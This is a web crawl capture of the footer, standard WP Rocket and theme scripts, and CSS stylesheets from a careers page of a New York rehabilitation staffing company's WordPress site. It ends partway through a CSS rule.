									<li><a class="fb-icon" target="_blank" href="https://m.facebook.com/graphsearch/str/theradynamics+rehab+management/keywords_search?tsid=0.34083354520907616&amp;source=result"><img src="https://theradynamics.online/wp-content/uploads/2021/08/rm-fb-icon.png" alt="Social"></a></li>
									<li><a class="insta-icon" target="_blank" href="https://www.instagram.com/theradynamicsrehab/"><img src="https://theradynamics.online/wp-content/uploads/2021/08/rm-ig-logo.png" alt="Social"></a></li>
									<li><a class="twitter-icon" target="_blank" href="https://mobile.twitter.com/Theradynamics"><img src="https://theradynamics.online/wp-content/uploads/2021/08/rm-twitter-icon.png" alt="Social"></a></li>
									<li><a class="linked-icon" target="_blank" href="https://www.linkedin.com/jobs/search/?keywords=theradynamics"><img src="https://theradynamics.online/wp-content/uploads/2021/08/rm-linkedi-icon.png" alt="Social"></a></li>
									<li><a class="indeed-icon" target="_blank" href="https://www.indeed.com/jobs?q=theradynamics&amp;l="><img src="https://theradynamics.online/wp-content/uploads/2021/08/rm-indeed-icon.png" alt="Social"></a></li>
				              </ul>
              <div class="clearfix"></div>
            </div>
						            <div class="our_location">
              <h4>Our Location</h4>
              <address>337 Crossways Park Drive<br />
Woodbury, NY 11797</address>
            </div>
						            <div class="apply-today">
              <a class="green-btn" target="" href="https://theradynamics.online/apply-now/">Apply Now</a>
            </div>
          </div>
        </div>

        <div data-rocket-location-hash="a56defddaab512bcbb412c331addfb4b" class="footer-in">
          <div class="row">
            <div class="col-md-12  d-md-flex align-items-center justify-content-start ">
              <div class="copyrights">
                <p>© 2024 Theradynamics Rehab Management</p>
              </div>
              <div class="footer_links">
                <ul class="d-md-flex  align-items-center ">
                  <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://theradynamics.online/privacy/">Privacy</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
   </footer>

  </div>
  <script>var rocket_beacon_data = {"ajax_url":"https:\/\/theradynamics.online\/wp-admin\/admin-ajax.php","nonce":"1c9720b3d2","url":"https:\/\/theradynamics.online\/career\/job-title-one","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://theradynamics.online/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thera-mangement-theme/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://theradynamics.online","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://theradynamics.online/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3.1626085299"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://theradynamics.online/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3.1626085299" id="twenty-twenty-one-responsive-embeds-script-js"></script>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768879861 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/stylesheet.css?ver=6.9
body_size: -18
content:
@font-face {
    font-family: 'AvenirNextLTProRegular';
    src: url('../fonts/AvenirNextLTProRegular.eot');
    src: url('../fonts/AvenirNextLTProRegular.eot') format('embedded-opentype'),
         url('../fonts/AvenirNextLTProRegular.woff2') format('woff2'),
         url('../fonts/AvenirNextLTProRegular.woff') format('woff'),
         url('../fonts/AvenirNextLTProRegular.ttf') format('truetype'),
         url('../fonts/AvenirNextLTProRegular.svg#AvenirNextLTProRegular') format('svg');
}


@font-face {
    font-family: 'AvenirNextLTProBold';
    src: url('../fonts/AvenirNextLTProBold.eot');
    src: url('../fonts/AvenirNextLTProBold.eot') format('embedded-opentype'),
         url('../fonts/AvenirNextLTProBold.woff2') format('woff2'),
         url('../fonts/AvenirNextLTProBold.woff') format('woff'),
         url('../fonts/AvenirNextLTProBold.ttf') format('truetype'),
         url('../fonts/AvenirNextLTProBold.svg#AvenirNextLTProBold') format('svg');
}


@font-face {
    font-family: 'AvenirNextMedium';
    src: url('../fonts/AvenirNextMedium.eot');
    src: url('../fonts/AvenirNextMedium.eot') format('embedded-opentype'),
         url('../fonts/AvenirNextMedium.woff2') format('woff2'),
         url('../fonts/AvenirNextMedium.woff') format('woff'),
         url('../fonts/AvenirNextMedium.ttf') format('truetype'),
         url('../fonts/AvenirNextMedium.svg#AvenirNextMedium') format('svg');
}


@font-face {
    font-family: 'AvenirHeavy';
    src: url('../fonts/AvenirHeavy.eot');
    src: url('../fonts/AvenirHeavy.eot') format('embedded-opentype'),
         url('../fonts/AvenirHeavy.woff2') format('woff2'),
         url('../fonts/AvenirHeavy.woff') format('woff'),
         url('../fonts/AvenirHeavy.ttf') format('truetype'),
         url('../fonts/AvenirHeavy.svg#AvenirHeavy') format('svg');
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/jquery.selectbox.css?ver=6.9
body_size: 362
content:
 
.sbHolder{
	background-color: #00212b;
	border: solid 1px #00212b;
	font-family: Arial, sans-serif;
	font-size: 1.15rem;
	font-weight: normal;
	height: 40px;
	position: relative;
	width: 100%;
	border-radius: 20px;
	
}
 
.sbSelector{
	display: block;
	height: 40px;
	left: 0;
	line-height: 40px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 100%;
	padding: 0 1rem;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #ffffff;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: url(../images/dropdown-arrow.png) 0px 0px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 10px;
	top: 0;
	width: 25px;
	background-size: 100% auto;
	transform: translateY(45%);
}
.sbToggle:hover{
	background: url(../images/dropdown-arrow.png) 0px 0px no-repeat;
}

.sbToggleOpen{
	background: url(../images/dropdown-arrow.png) 0px 0px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 10px;
	top: 0;
	width: 25px;
	background-size: 100% auto;
	transform: translateY(45%);
}
.sbToggleOpen:hover{
	background: url(../images/dropdown-arrow.png) 0px 0px no-repeat;
}
.sbHolderDisabled{
	background-color: #00212b;
	border: solid 1px #00212b;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
	background-color: #00212b;
	border: solid 1px #00212b;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 100%;
	z-index: 1;
	overflow-y: auto;
	border-radius: 10px;
}
.sbOptions li{
	padding: 0 1rem;
	font-size: 1.15rem;
}
.sbOptions a{
	border-bottom: dotted 1px #515151;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #ddd;
	text-decoration: none;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color:#6fbd35;;
}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/style.css?ver=6.9
body_size: 4865
content:
html,body{
     
    font-family: 'Source Serif Pro', serif;
    font-size: 16px;
}
html{
	margin-top:0!important;
}
html,body{
    font-size: 100%;
}
body {
    font-size: 16px;
    /*padding-top: 105px;*/
    background-color: #f1f4f5;
   
}
a {
    transition: 0.15s ease-in;
}
ul,li{
   margin:0;
   padding:0;
    font-family: 'AvenirNextLTProRegular';
    color: #000000;
    font-size: 1.15rem;
}
ul{margin: 0 0 20px 0;}

.container{
    max-width: 1200px;
}
.clearfix{
    float: none;
    clear:both;
}

a:hover{
    text-decoration: none;
}


h1{
    font-size: 3rem;
    font-family: 'Source Serif Pro', serif;
    font-weight: 900;
    color: #fefefe;
    line-height: 4rem;
}

h2{
    font-size: 2.55rem;
    font-family: 'Source Serif Pro', serif;
    font-weight: 900;
    color: #000000;
    margin-bottom: 1.25rem;
}

.page-id-14 h2 {
	margin-bottom: 2.5rem;
}

h3{
    font-size: 2.15rem;
    font-family: 'Source Serif Pro', serif;
    font-weight: 900;
    color: #000000;
    margin-bottom: 1.25rem;
}

h4{
    font-size: 1.75rem;
    font-family: 'Source Serif Pro', serif;
    font-weight: 900;
    color: #000000;
    margin-bottom: 0.75rem;
}

h5{
    font-size: 1.5rem;
    font-family: 'Source Serif Pro', serif;
    font-weight: 900;
    color: #000000;
    margin-bottom: 0.75rem;
}

p{
    font-family: 'AvenirNextLTProRegular';
    color: #000000;
    font-size: 1.15rem;
    line-height: 1.75rem;
    margin-bottom: 1.25rem;
}   

/* p, blockquote, ul li, ol li {
    font-size: 1.2rem;
    line-height: 1.5;
    letter-spacing: 0.5px;
} */
header{
    background-color: #00212b;
    /*position: fixed;*/
    left: 0px;
    top: 0px;
    width: 100%;
    z-index: 999;
    padding: 0.5rem 0;
}

header .container-fluid {
    padding-left: 3.667rem;
    padding-right: 3.667rem;
}

.logo img {
    width: 20rem;
}

.navigation{
    padding: 1rem 0;
}

.navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.navigation ul li {
    padding: 0rem 0.75rem;
    transition: all 0.5s ease-in-out 0s;
    list-style-type: none;
}


.navigation ul li a {
    color: #ffffff;
    font-family: 'AvenirNextMedium';
    text-transform: capitalize;
    font-size: 1.15rem;
}

.navigation ul li a:hover{
    color: #64cbed;
}

.right-links ul{
    float: right;
}
.right-links ul li {
    padding: 0rem 0.75rem;
    transition: all 0.5s ease-in-out 0s;
    list-style-type: none;
    float: left;
}


.right-links ul li a {
    font-family: 'AvenirNextMedium';
    color: #6fbd35;
    font-size: 1.15rem;
}
.top-banner{
position: relative;
}
.top-banner > img {
    max-height: calc(100vh - 0px);
    width: 100%;
    object-fit: cover;
}

.down-arrow {
    position: absolute;
    bottom:-2px;
    text-align: center;
    width:100%;
}
.top-content{
    border-bottom: 1px solid #004459;
}
.top-content span{
    color: #ffffff;
    font-family: 'AvenirNextMedium';
    font-size: 0.85rem;  
}

.banner-content {
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
}


.top-banner > img {
    max-height: calc(100vh - 107px);
    width: 100%;
    object-fit: cover;
}
.banner-content > .container{
    width: 50rem;
    margin: 0 auto;
}

.banner-content small{
    color: #60c8eb;
    font-family: 'AvenirNextMedium';
    font-size: 1.85rem;  
}

.apply-link {
    position: fixed;
    left: 0;
    background: #6fbd35;
    top: 40%;
    padding:2rem 0.45rem ;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    z-index:9;
	width: 40px;
}

.apply-link a{
    writing-mode:tb-rl;
    -webkit-transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform:rotate(360deg);
    transform: rotate(360deg);
    white-space:nowrap;
    display:block;
    bottom:0;
   text-transform: uppercase;
   color: #ffffff;
   font-family: 'AvenirHeavy';
   font-size: 0.85rem;
}   

.market-serve{
    background: #f1f4f5;
    padding: 4rem 0;
}


.market-serve h2{
    padding-bottom: 0rem;
}
.cont-wrap ul{
    margin: 0 -30px;  
}
.cont-wrap ul li{
    list-style-type: none;
    background: #ffffff;
    padding:2rem 1rem;
    text-align: center;
     width: 25%;
     margin: 0 30px;
}

.cont-wrap ul li img {
    display: block;
    margin: 0 auto;
}

.cont-wrap ul li span{
    color: #013d4f;
    font-family: 'AvenirNextMedium';
    font-size: 1rem;
    min-height: 64px;
    display: block;
    padding-top: 1rem;
}
.our-difference {
    background: url(../images/banner-02.jpg);
    background-size: cover;
    padding:4rem 0;
}

.our-difference h2{
    color: #ffffff;
}

.our-difference ul li{
    list-style-type: none;
}

.our-difference ul li span{
    font-size: 5rem;
    color: hsl(0, 0%, 100%);
    font-family: 'AvenirNextLTProBold';
    display: block;
    position:relative;
}
span.counter-value::after {
    content: "+";
}
.our-difference ul li small{
    font-size: 1.5rem;
    color: #ffffff;
    font-family: 'AvenirNextLTProBold';
    display: block;
    text-transform: capitalize;
}

.therapy-partner {
    background: #f1f4f5;
    padding: 4rem 0;
}

.therapy-partner h2{
    margin-bottom: 2.75rem;
}

.therapy-partner .list-01 small{
    color: #00212b;
    font-family: 'AvenirNextLTProBold';
    font-size: 1.2rem;
    position: relative;
    display: block;
    padding-left: 2rem;
}
.therapy-partner .list-01 small:after{
    
    content: "";
    width: 1.133rem;
    height: 2rem;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: url(../images/green-check.png) left center no-repeat;
    background-size: 100% auto;
}
.list-01 {
    background: #ffffff;
    padding:1.35rem 1rem;
    min-height:100px;
}

.emp-cont {
    text-align: center;
}

.emp-cont figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.emp-cont figure{
    position: relative;
}


.emp-cont figure figcaption {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 2rem;
    line-height: 1.15;
    text-align: center;
    position: absolute;
    left: 0px;
    top: 0px;
    padding: 1.667rem;
    flex-direction: column;
}

.employee-spotlight {
    padding:4rem 0;
    background: #f1f4f5;
}

.list-02 li{
    list-style-type: none;
}
.list-02 li:not(:last-child){margin-bottom: 35px;}
.sport-block, .sport-block .emp-cont{display:flex;} 
.emp-cont figure figcaption h2{
    color: #ffffff;
    font-family: 'AvenirNextLTProBold';
}

.employee-spotlight .container> h2{
    margin-bottom: 2.75rem;
    font-family: 'AvenirNextLTProBold';
}

.emp-cont figure figcaption small{
    color: #ffffff;
    font-size: 2rem;
    font-family: 'AvenirNextLTProBold';
}

.our-commitment{
    background: url(../images/banner-03.jpg) no-repeat left top;
    background-size: cover;
    padding: 5rem 0 6rem;
}



.our-commitment h2{
    color: #ffffff;
    margin-bottom: 2.25rem;
}


.our-commitment p{
    color: #ffffff;
}


.resource-list {
    padding:5rem 0 6rem;
    background: #f1f4f5;
}

.resource-cont {
    background: #ffffff;
}

.resource-list h2{
    margin-bottom: 2.25rem;
}

.resource-list .card{
    border-radius: 6px;
    border:0px;
}

.resource-list .card-img-top{
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.resource-list .card-body{
padding:2rem 2.25rem 2.25rem;
}

.read-more {
    background: #6fbd35;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1rem;
    font-family: 'AvenirNextLTProBold';
    display: inline-block;
    border-radius: 5px;
    padding:0.25rem 1.5rem 0.15rem;
    border-bottom: 3px solid #619d36;
    line-height: 30px;
}

.read-more:hover{
    color: #ffffff;
}

.bg-dark {
    background: #00212b!important;
}

.footer{
    padding:4rem 0;
}

.contact_us h4{
    color:#ffffff;
}

.contact_us p{
    color:#ffffff;
}
.contact-links{
    margin-top:1.75rem;
}
.contact-links ul li{
    background: #1a3841;
    border-radius:5px;
    list-style-type: none;
    margin-bottom: 1rem;
    width:22rem;
    padding:0.35rem 1rem;
}
.contact-links ul li:last-child{
    margin-bottom: 0rem;
}
.contact-links ul li a {
    color:#ffffff;
    font-family: 'AvenirNextLTProRegular';
    font-size: 1.15rem;
    display:block;
    position:relative;
    padding:0 0 0 40px;
    line-height: 35px;
}

.contact-links ul li a.tel-no:before{
    position: absolute;
    content:"";
    left:0;
    background: url(../images/call-icon.png) no-repeat left center;
    width:29px;
    height:35px;
}

.contact-links ul li a.fax-no:before{
    position: absolute;
    content:"";
    left:0;
    background: url(../images/fax-icon.png) no-repeat left center;
    width:29px;
    height:35px;
}

.contact-links ul li a.mail-id:before{
    position: absolute;
    content:"";
    left:0;
    background: url(../images/mail-cion.png) no-repeat left center;
    width:29px;
    height:35px;
}

.site-links h4{
    color:#ffffff;
}

.site-links ul li{
    list-style-type: none;
    margin-bottom: 0.75rem;
}

.site-links ul li a{
    color: #ffffff;
    font-family: 'AvenirNextLTProRegular';
    text-transform: capitalize;
    font-size: 1.15rem;
}
.site-links ul li a:hover{
    color:#64cbed;
}
.social_links h4{
    color:#ffffff;
}



.social_links ul li{
    float:left;
    list-style-type: none;
    background: #1a3841;
    border-radius: 5px;
    width:43px;
    height:43px;
    line-height: 43px;
    text-align: center;
    margin-right:13px;
}

.social_links ul li:last-child{
    margin-right: 0rem;
}
.our_location{
    margin-top: 2.75rem;
}
.our_location h4{
    color:#ffffff;  
}

.our_location > address{
    font-family: 'AvenirNextLTProRegular';
    color: #ffffff;
    font-size: 1rem;

}
.apply-today{
    margin:2rem 0 0;
}

.apply-today .green-btn{
    display: block;
}
.green-btn{
    background: #6fbd35;
    text-transform: uppercase;
    font-size: 1.25rem;
    line-height: 50px;
    font-family: 'AvenirNextLTProBold';
    color:#ffffff;
    padding:0.25rem 1rem 0;
    display: inline-block;
    border-radius: 5px;
    text-align: center;
    border-bottom: 4px solid #59982b;
}

.green-btn:hover{
    color:#ffffff;
}

.occupational-therapy a{
    color: #6fbd35;
    font-family: 'AvenirNextLTProRegular';
    text-transform: capitalize;
    font-size: 1.15rem;
}

.occupational-therapy {
position: relative;
    top: 1rem;
    left: 0;
}
.occupational-therapy:not(:last-child){
     margin-bottom: 1rem;
}
.copyrights{
    padding:1rem 5rem 0 0;
}
.copyrights p{
    color:#3c555d;
}

.footer_links ul li{
    list-style-type: none;
    margin:0 2rem 0 0;
}

.footer_links ul li a{
    list-style-type: none;
    color:#3c555d;
    font-family: 'AvenirNextLTProRegular';
    font-size: 1.15rem;
    line-height: 1.75rem;
}

.footer-in {
    margin-top:3rem;
}

.inner-banner{
    position: relative;
}

.inner-banner > img {
    max-height: calc(100vh - 50vh);
    width: 100%;
    object-fit: cover;
}

.inner-banner  .banner-content p{
    color:#ffffff;
    font-size:1.5rem;
}

.emp-mgnt {
    padding:4rem 0 6rem;
}


.article-wrap figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}



.article-wrap figure figcaption {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 2rem;
    line-height: 1.15;
    text-align: center;
    position: absolute;
    left: 0px;
    top: 0px;
    padding: 2rem 3rem;
    flex-direction: column;
}


.article-wrap  figure figcaption h3{
    color: #ffffff;
    margin-bottom: 2.25rem;
    font-family: 'AvenirNextLTProBold';
}

.related_articles h2{ 
    margin-bottom: 2.25rem;
}


.article-wrap  figure figcaption small{
    color: #ffffff;
    font-size: 2rem;
}


figure.article-img img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* .read-more{
     min-width:200px;
} */

.related_articles {
    padding: 0 0 6rem;
}

.cont-01 {
    padding:0 4rem 0 0;
}

ul.cont-02  {
    padding:0 0 0 1rem;
}
ul.cont-02 li{
    list-style-type: circle;
    font-family: 'AvenirNextLTProRegular';
    color: #000000;
    font-size: 1.15rem;
    line-height: 1.75rem;
}

.article-cont {
    padding:0 0 6rem;
}

.emp_awards {
    margin-bottom: 6rem;
}

.emp_awards figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.emp_awards figure {
    position: relative;
}

.emp_awards figure figcaption {
     position: absolute;
     width:100%;
     bottom: 60px;
     text-align: center;
}


.emp_awards h3{ 
    color: #ffffff;
}

.emp_awards  figure figcaption small{
    color: #ffffff;
    font-size: 1.45rem;
}

.Ref-links{
    margin:3rem 0 0;
}

.Ref-links li{
    list-style-type: none;
    margin: 0 2rem;
}

.blue-btn{
    background: #62caed;
    text-transform: uppercase;
    font-size: 1.15rem;
    line-height: 45px;
    font-family: 'AvenirNextLTProBold';
    color:#ffffff;
    padding:0.25rem 2rem 0;
    display: inline-block;
    border-radius: 5px;
    text-align: center;
    border-bottom: 4px solid #4fa2be;
}

.blue-btn:hover{
    color:#ffffff;
}

.view-link .green-btn{
    line-height: 40px;
    display: block;
}

/* .our-careers{
    padding:0 0 4rem;
} */


.career_links{
    padding:0 0 4rem;
}
.career_links li{
    list-style-type: none;
    background: #ffffff;
    padding:2rem 1.75rem;
    margin:0 0 2rem;
}
.career_links li h5 {
color:#21596b;

}

.career_links li p{
    color:#000000;
    font-size: 1rem;
    margin:0 0 0.5rem;
    width:84%;
}

.career_links li small{
    display:block;
    position: relative;
    color:#00212b;
    font-family: 'AvenirNextLTProBold';
    padding:0 0 0 20px;
}

.career_links li small:before{
    position: absolute;
    content:"";
    width:15px;
    height:18px;
    left:0;
    background: url(../images/location-icon.png) no-repeat left center;
}

.career_links li a {
    position: relative;
    padding-right: 2rem;
    display: block;
     
}

.career_links li a:after{
    content: "";
    width: 1.133rem;
    height: 2rem;
    position: absolute;
    right: 1.667rem;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: url(../images/right-arrow.png) left top no-repeat;
    background-size: 100% auto;
     
}

.left-cont {
    padding:0 2rem 0 0;
}

.right-cont {
    padding:0 0 0 2rem;
}
.left-cont figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.right-cont ul li{
    position: relative;
    font-family: 'AvenirNextLTProRegular';
    color: #000000;
    font-size: 1.15rem;
    line-height: 1.75rem;
    padding:0 0 0 2rem;
    list-style-type: none;
}

.right-cont p{
    margin:0 0 1rem;
}
.right-cont ul li:before{
   position: absolute; 
   content:"";
   background: url(../images/green-check.png) no-repeat left center;
   background-size: 100% auto;
   width: 19px;
   height: 16px;
   left:0;
   top: 50%;
    transform: translateY(-50%);
}


.our-opportunity{
    padding:0 0 4rem;
}

.our-opportunity h2{ 
    margin-bottom: 2.25rem;
}


.service-left-cont {
    background:#ffffff;
    padding: 3rem 4rem;
}

.service-right-cont{
    background:#ffffff;
    padding: 2rem 1.45rem;
}


.service-right-cont .green-btn{
    display: block;
    font-size: 1.15rem;
    line-height: 40px;
}

.service-left-cont ul{
    margin-bottom:1rem;
    padding-left:2rem;
}

.across-continum{
    padding:5rem 0 0;
}

.across-continum figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}


.across-continum figure figcaption {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
